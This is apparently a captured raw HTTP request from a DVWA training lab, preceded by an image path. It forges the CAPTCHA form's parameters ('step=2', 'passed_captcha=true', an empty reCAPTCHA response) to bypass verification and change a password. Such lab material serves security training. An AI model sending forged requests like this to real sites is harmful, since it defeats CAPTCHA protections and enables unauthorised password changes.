 1 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.0.144
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.144/dvwa/vulnerabilities/captcha/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Connection: close
11 Cookie: security=medium; PHPSESSID=7cfm5b9epkm3ocrq7o26vaf5r3
12 Upgrade-Insecure-Requests: 1
13
14 step=2&password_new=1234&password_conf=1234&g-recaptcha-response=&passed_captcha=true&Change=Change